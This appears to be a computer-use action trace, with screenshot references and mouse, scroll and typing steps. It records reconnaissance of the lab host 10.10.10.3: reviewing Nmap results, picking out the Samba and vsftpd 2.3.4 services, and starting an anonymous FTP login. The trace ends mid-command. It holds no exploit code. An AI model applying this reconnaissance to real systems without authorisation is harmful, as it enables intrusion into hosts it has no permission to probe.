
mouse_move(269, 176)

Scroll the Nmap output for 10.10.10.3 through host scripts and traceroute to 'Nmap done in 85.28 seconds'
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(572, 305)

double_click(286, 324)

mouse_move(716, 199)

mouse_move(621, 42)

scroll("down", 3)

Show the Ports/Hosts table and select the Samba port 139 and vsftpd 2.3.4 port 21 rows
left_click(441, 133)

left_click(524, 191)

mouse_move(625, 223)

left_click(373, 133)

mouse_move(423, 268)

Highlight the OpenSSH version in the Nmap output and review service details down to the OS guesses
left_click_drag(420, 267, 495, 266)

scroll("down", 3)

mouse_move(498, 323)

mouse_move(513, 317)

scroll("down", 3)

left_click(480, 10)

Log in to ftp 10.10.10.3 as user ftp with a blank password and run ls, which returns nothing
type("f")

type("tp 10.10.10.3")
